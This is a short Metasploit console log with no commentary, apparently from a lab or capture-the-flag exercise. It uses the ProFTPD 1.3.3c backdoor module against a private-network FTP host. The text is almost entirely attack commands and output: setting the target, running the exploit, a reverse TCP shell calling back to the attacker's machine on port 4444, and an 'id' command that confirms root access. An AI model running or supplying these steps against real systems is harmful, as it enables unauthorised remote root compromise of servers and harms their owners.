 msf > use exploit/unix/ftp/proftpd_133c_backdoor
msf exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(unix/ftp/proftpd_133c_backdoor) > set RHOST 10.192.0.128
RHOST => 10.192.0.128
msf exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 10.192.0.127:4444
[*] 10.192.0.128:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo YXkk70IaqgAzvLxG;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "YXkk70IaqgAzvLxG\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.192.0.127:4444 -> 10.192.0.128:39972) at 2018-06-04 05:46:26 -0400
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)